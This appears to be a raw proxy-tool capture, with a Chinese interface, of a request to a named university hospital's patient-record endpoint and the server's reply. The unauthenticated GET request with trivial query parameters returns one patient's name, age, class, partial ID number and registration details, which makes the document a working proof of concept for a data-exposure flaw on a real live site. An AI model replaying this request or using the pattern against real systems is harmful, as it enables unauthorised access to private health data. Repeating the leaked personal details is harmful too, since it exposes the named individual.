 发送
取消
<
>
目标: https://gxsdxyy.gxnu.edu.cn
?
请求
Raw 参数 头 Hex U2C
GET /his/h21_ylzh/querybyany?ylzh=20 1&code=&checkKey=&sfzh=1&lxdh=1
HTTP/1.1
Host: gxsdxyy.gxnu.edu.cn
Connection: close
sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.0.0 Safari/537.36
content-type: application/json
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://gxsdxyy.gxnu.edu.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
响应
Raw 头 Hex U2C
HTTP/1.1 200
Server: nginx
Date: Sat, 08 Apr 2023 16:14:51 GMT
Content-Type: application/json
Connection: close
Vary:
origin,access-control-request-method,access-control-request-headers,accept-encoding
Cache-Control: no-cache
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 1089
{"success":true,"message":"","code":200,"result":{"ylzh":"gA2TH/l43LLttiTQFdzehQ=="
,"yllx":"1 ","brxm":"安冰科","brnl":"20 ","xbid":"1
","jtdz":"测控技术与仪器2021级
","lxdh":null,"lxry":null,"zdqk":null,"jzys":null,"zzys":null,"ywry":null,"ywdh":nu
ll,"djry":null,"djsj":"2022-03-11
20:53:02","yxbz":1,"yjk":0.00,"syje":0.00,"jf":null,"jfsy":null,"bzxx":null,"bz1":n
ull,"oylzh":null,"oylzh1":null,"je1":0.00,"je2":0.00,"rq1":null,"rq2":null,"hyzk":n
ull,"mz":null,"mjly":null,"gj":null,"zy":null,"xx":null,"lxdz":"测控技术与仪器2021
","gzdz":"测控技术与仪器2021级","dh":"","email":null,"yzbm":null,"fkfs":"现金","
ybzh":null,"hybz":null,"hypw":null,"bzxx1":"06","bzxx2":null,"nldw":"岁","sfzh":"13
0429 ","csrq":null,"patientId":null,"dqdm1":null,"dqdm2":null,"dqdm3":nu
ll,"dqdm4":null,"dqdm5":null,"abocode":null,"rhcode":null,"xlcode":null,"xwcode":nu
ll,"gxid":null,"bkh":null,"jkh":null,"gms":null,"bls":null,"bzz1":null,"bzz2":null,
"bzz3":null,"dqdm6":null},"timestamp":1680999428346}